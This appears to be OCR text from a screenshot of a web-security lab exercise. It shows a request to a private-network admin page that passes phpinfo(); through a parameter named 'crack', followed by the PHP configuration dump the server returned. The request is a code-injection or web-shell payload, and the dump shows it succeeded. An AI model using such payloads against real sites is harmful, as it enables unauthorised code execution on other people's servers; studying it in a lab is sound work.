 不安全 | 192.168.3.21/web3/admin/index.php?n=crack&1=phpinfo();
PHP Version 7.0.33-12+ubuntu16.04.1+deb.sury.org+1
php
System Linux hhx 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Build Date Oct 24 2019 19:00:13
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-simplexml.ini,
/etc/php/7.0/apache2/conf.d/20-soap.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.0/apache2/conf.d/20-wddx.ini, /etc/php/7.0/apache2/conf.d/20-xmlreader.ini,
/etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.0/apache2/conf.d/20-xsl.ini,
/etc/php/7.0/apache2/conf.d/20-zip.ini